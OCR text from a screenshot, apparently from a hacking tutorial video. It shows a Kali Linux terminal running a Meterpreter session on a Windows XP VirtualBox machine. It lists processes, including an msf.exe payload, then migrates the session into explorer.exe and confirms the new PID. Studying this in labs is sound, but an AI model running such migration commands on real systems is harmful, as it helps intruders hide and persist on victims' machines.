 Applications Places Fri Aug 16, 2:24 PM root
Computer
hacking
BINARY
HACKERS
Terminal
File Edit View Search Terminal Help
1020 1556 msf.exe x86 0 RAHUL-PC4\Rahul xp C:\Documen
ts and Settings\Rahul xp\Desktop\msf.exe
1092 684 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\System32\svchost.exe
1144 684 svchost.exe x86 0 C:\WINDOWS
\system32\svchost.exe
1196 684 svchost.exe x86 0 C:\WINDOWS
\system32\svchost.exe
1428 684 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS
\system32\spoolsv.exe
1556 1500 explorer.exe x86 0 RAHUL-PC4\Rahul xp C:\WINDOWS
\Explorer.EXE
1696 1092 wscntfy.exe x86 0 RAHUL-PC4\Rahul xp C:\WINDOWS
\system32\wscntfy.exe
1736 1556 VBoxTray.exe x86 0 RAHUL-PC4\Rahul xp C:\WINDOWS
\system32\VBoxTray.exe
KALI LINUX
The quieter you become, the more you are able to hear
meterpreter > migrate 1556
[*] Migrating from 1020 to 1556...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1556
meterpreter >
root@kali: ~ Terminal [sf_shared]